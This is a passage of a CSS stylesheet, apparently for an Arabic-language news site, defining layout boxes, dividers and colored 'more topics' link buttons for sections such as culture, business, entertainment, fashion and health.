.sportstriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;float:right;height:0;    width: 0;}

.oilad{width:17%;float:left;margin:0 10px 0 0;}
.oilad img{width:100%;height:185px;}
#ellamlibraryz{float:left;height: auto;margin: -25px 0 0 0;width:100%;}
#oilstorin{float:left;height:auto;margin:0 0 1px 0;width:100%;}
#ellamstorin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:97%;}
.ellambusinessettin{float:left;margin:5px 0 0;width:99%}
.ellambusinessettin ul{direction:rtl;height:auto;padding:0 25px 0px 0}
.ellambusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.ellambusinessettin ul li a{color:#03508C;font-size:13px;line-height:28px;}
.ellambusinessettin ul li a:hover{color:#000;font-size:13px;line-height:28px;text-decoration:underline;}

#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4580px;margin: 12px 0 0 10px;width:1px;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:49%;}
#carnannabo{float:left;margin: 10px 0 8px 14px;text-align:right;width:49%;}
.bockyborder{border:2px solid #000000;padding:1px;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:49%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 15px;width: 49%;}
.carset img{width:100%;height:235px;}
.carset h2 span{width:94%;color:#fff;float:left;padding: 0 10px 1px 10px;text-align: center;}
.carset h2{background: rgba(0, 0, 0, 0) url("../images/trsback.png") repeat scroll 0 0;bottom:7px;display:inline;font-size: 20px;font-weight:700;left:0;line-height:29px;padding:0;position: absolute;text-align:left;top:178px;width:100%;z-index: 503;}
.carset h2 a{color: #000;}
.carset h2 a:hover{color: #f74f1e;}
ul.carimg-list{list-style-type: none;margin: 0;padding: 0;}
ul.carimg-list li{display: inline-block;height: 100%;position: relative;width: 100%;}
.cartoonreadimg{margin: 0;padding: 0;position: relative;text-align: center;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.culcrayimage{width:100%; text-align:center;}
.culcrayimage img{width:100%;height:150px;margin-top:10px;}

#muneducrayonright{width:13%;height:auto;float:left;margin:0px 20px 10px 0}
#muneducrayonright img{width:100%;height:590px;}

#lasteducrayonright{width:12%;height:auto;float:right;margin:0 0 10px 13px}
#lasteducrayonright img{width:100%;height:590px;}















.seithikalalsonews{width:61%; float:left;margin:0 0 0 8px;}
.seithikalinterviews{width:36%; float:left;}
#silapathikaramkodu{background:#9C0000;float: right;  height:545px; margin:40px 18px 0 0px; width:1px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:890px; margin:40px 10px 0 10px; width:1px;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:157px;}
.seithipattiad img{width:100%;height:110px;padding:6px 0 0 0;}
.seithiinvad img{width:100%;height:240px;margin:10px 0 0 0;}
.newsbullets{width:24%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:777px; margin:40px 10px 0 10px; width:1px;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px}
.tholillover{width:32%;float:left;margin:10px 0 25px 12px;}
.tholillovers{width:32%;float:left;margin:10px 0 25px 14px;}

.bumunnawomenside{float:right;width:37%;}
#buwomenthreenewsright{width:34%;height:auto;float:right;margin:0 0 10px 23px}
#fashpollblogright{width:39%;height:auto;float:left;margin:0 0 10px 3px}
#injiidupalkodu{background:#d61e98;float: left;  height:683px; margin:35px 10px 0 10px; width:1px;}
.alakilover{width:32%;float:left;margin:1px 0 2px 0;direction:rtl;}
.alakilovers{width:32%;float:left;margin:1px 0 2px 9px;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}


.veryenterpattibox{width:40%;height:auto;float:right;margin:1px 0 0px 0;}
.enterpattibox{width:40%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:60%; float:left;margin:0px 0 0px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:558px; margin:40px 10px 0 9px; width:1px;}
.periyavadai{width:47%;float:left;margin:1px 0 5px 0;direction:rtl;}
.periyavadais{width:47%;float:left;margin:1px 0 5px 0px;direction:rtl;}


.padamenterpattibox{width:40%;height:auto;float:left;margin:0px 0 1px 0;}
.padamtainmentleft{width:60%; float:left;margin:0px 0 2px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
.padamperiyavadai{width:47%;float:left;margin:0px 0 1px 0;direction:rtl;}
.padamperiyavadais{width:47%;float:left;margin:0px 0 1px 0px;direction:rtl;}


#worldlevalmusicarea{width:60%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#internationmusicalso{width:48%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#worldlevalmusicareaz{width:38%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}



#chinayummyalso{width:28%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:40%;height:auto;float:left;margin:0 0 10px 3px;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 14px 0 10px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 10px 0 10px; width:1px;}

.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:170px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}

.moventermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px;padding:0 30px 0 30px;}
.moventermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.moventermaintitle a:hover{color:#0c0;text-decoration:none}

.movtnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 18px 8px 18px;}
.movtnerightkuttisubtitle a{color:#81007f}.movtnerightkuttisubtitle a:hover{color:#000}

.kadaisicontainer{float:left;width:100%;}
#kodi{float:left;width:19%;}
#kodis{float:right;width:19%;margin:0 0 0 5px}
.doublerule {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 1px 0 10px;width: 100%;}
.doublerulesz {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 10px 0 1px 0;width: 100%;}
.cdoublerule{
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 6px;width: 3px;}

.homevilyattuseithikal{width:36%; float:left;}
.homepagealsonews{width:62%; float:right;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:650px; margin:55px 10px 0 10px; width:1px;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:668px; margin:55px 10px 0 10px; width:1px;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:215px;width:100%;}







/*-----------NOVEMPER PAGE START----------*/



.housefashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housefashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.housefashionmoretopics a:hover{background: #d61e98;color:#fff;}


.newspapermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 6px 0;}
.newspapermoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.newspapermoretopics a:hover{background: #1B0C85;color:#fff;}

.mkhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mkhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.mkhealthmoretopics a:hover{background: #B266FF;color:#fff;}

.housebusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housebusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.housebusinessmoretopics a:hover{background: #03508C;color:#fff; }


.houseinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.houseinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.houseinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.housevideoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.housevideoomoretopics a{font-size:14px;color:#373737;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #373737;}
.housevideoomoretopics a:hover{background: #373737;color:#FFF; }

.homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.homestarnewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.homestarnewsmoretopics a:hover{background: #81007f;color:#fff;}

.homealsointhenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homealsointhenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homealsointhenewsmoretopics a:hover{background: #1B0C85;color:#fff; }


.housesportmoretopics{text-align:left;padding:0 0 5px;width:100%;float:left;margin:4px 0 0 0;}
.housesportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.housesportmoretopics a:hover{background: #40a501;color:#fff; }


.homethreadsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.homethreadsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homethreadsmoretopics a:hover{background: #1B0C85;color:#fff;}


.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }


.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.hometravelmoretopics a:hover{background: #066dc9;color:#fff;}

.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.homecarsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.homecarsmoretopics a:hover{background: #7310b0;color:#fff;}

.peopleinthenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.peopleinthenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85; }
.peopleinthenewsmoretopics a:hover{background: #1B0C85; color:#fff;}

.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.cartoonmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #999900;}
.cartoonmoretopics a:hover{background: #999900;color:#fff;}

.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.womeninthenewsmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninthenewsmoretopics a:hover{background: #DF214F;color:#fff;}
















.festivalculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:5px 40px 4px 40px;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.festivalculturemaintitle a{color:#339967;font-size:18px;font-weight:normal;}.festivalculturemaintitle a:hover{color:#0c0;text-decoration:none}

.stotysculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:22px}
.stotysculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.stotysculturemaintitle a:hover{color:#0c0;text-decoration:none}

.theatresculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:1px 0 2px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:25px}
.theatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.theatresculturemaintitle a:hover{color:#0c0;text-decoration:none}

#festivalfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 1px 0;}
.storysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.cratonmandaya{width:100%;float:left;margin:0 0 10px 0;}

.culturefestivalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturefestivalsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefestivalsmoretopics a:hover{background: #339967;color:#fff;}


.culturevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.culturevideosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturevideosmoretopics a:hover{background: #339967;color:#fff;}

.cultureinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureinterviewsmoretopics a:hover{background: #339967;color:#fff;}


.culturealsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.culturealsosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturealsosmoretopics a:hover{background: #339967;color:#fff;}


.culturestorysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.culturestorysmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturestorysmoretopics a:hover{background: #339967;color:#fff;}


.culturebooksmoretopics{text-align:left;padding:20px 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebooksmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebooksmoretopics a:hover{background: #339967;color:#fff;}



.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.culturefilmsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefilmsmoretopics a:hover{background: #339967;color:#fff;}

.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebestsellersmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebestsellersmoretopics a:hover{background: #339967;color:#fff;}

.culturetheatresmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.culturetheatresmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturetheatresmoretopics a:hover{background: #339967;color:#fff;}


.cultureblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureblogsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureblogsmoretopics a:hover{background: #339967;color:#fff;}

.culturecrayonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturecrayonsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturecrayonsmoretopics a:hover{background: #339967;color:#fff;}








.reportbusinesskuttisubtitle{width:auto;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:0px;margin:1px 2px 8px 2px;height:auto; }
.reportbusinesskuttisubtitle a{color:#03508C}.reportbusinesskuttisubtitle a:hover{color:#000}


.businesspropertysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.businesspropertysmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesspropertysmoretopics a:hover{background: #03508C;color:#fff; }


.businessvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.businessvideosmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessvideosmoretopics a:hover{background: #03508C;color:#fff;}

.businessinterviesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinterviesmoretopics a:hover{background: #03508C;color:#fff;}


.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessarabeconomicsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessarabeconomicsmoretopics a:hover{background: #03508C;color:#fff;}



.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessinternationalsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinternationalsmoretopics a:hover{background: #03508C;color:#fff;}


.businessreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessreportsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessreportsmoretopics a:hover{background: #03508C;color:#fff;}


.businesscorporatenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businesscorporatenewsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesscorporatenewsmoretopics a:hover{background: #03508C;color:#fff;}


.businessfinancialmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessfinancialmarketsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessfinancialmarketsmoretopics a:hover{background: #03508C;color:#fff;}

.businesshotissuesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businesshotissuesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshotissuesmoretopics a:hover{background: #03508C;color:#fff;}


.businessblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.businessblogsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessblogsmoretopics a:hover{background: #03508C;color:#fff;}



.entertainmentstarmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentstarmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentstarmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.entertainmentvideosmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentvideosmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 2px 0 0 0;}
.entertainmentgossipsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentgossipsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentconcertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentconcertsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentconcertsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentinterviewsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentmusicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentmusicsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentmusicsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttalentsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.entertainmenttalentsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttalentsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentarabcinemasmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentarabcinemasmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentarabcinemasmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttechsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmenttechsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttechsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentblogsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentblogsmoretopics a:hover{background: #81007f;color:#fff;}





.fashdrf{width:100%;float:left;padding:0 0 2px 0;}

.fashionmensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.fashionmensmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmensmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.fashionvideosmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionvideosmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionoccasionsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.fashionoccasionsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionoccasionsmoretopics a:hover{background: #d61e98;color:#fff;}

.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-11px 0 0 0;}
.fashionbenchsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionbenchsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashioninterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashioninterviewsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashionblogsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionblogsmoretopics a:hover{background: #d61e98;color:#fff;}


.healthdoctorsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:1px 0 0 0;}
.healthdoctorsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdoctorsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.healthvideosmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthvideosmoretopics a:hover{background: #B266FF;color:#fff;}

.healthkitchensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthkitchensmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthkitchensmoretopics a:hover{background: #B266FF;color:#fff;}

.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.healthsexsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthsexsmoretopics a:hover{background: #B266FF;color:#fff;}

.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdessertsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.healthblogsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthblogsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.healthinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthinterviewsmoretopics a:hover{background: #B266FF;color:#fff;}




.travel-align{width:100%;height:109px;float:left;overflow: hidden;}

.travelmoonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
